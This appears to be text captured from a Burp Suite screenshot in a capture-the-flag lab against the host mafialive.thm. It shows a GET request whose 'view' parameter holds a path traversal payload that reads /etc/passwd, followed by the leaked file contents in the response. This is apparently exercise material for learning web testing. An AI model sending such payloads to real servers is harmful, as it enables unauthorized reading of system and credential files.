 Request
Pretty Raw Hex \n
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty Raw Hex Render \n
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers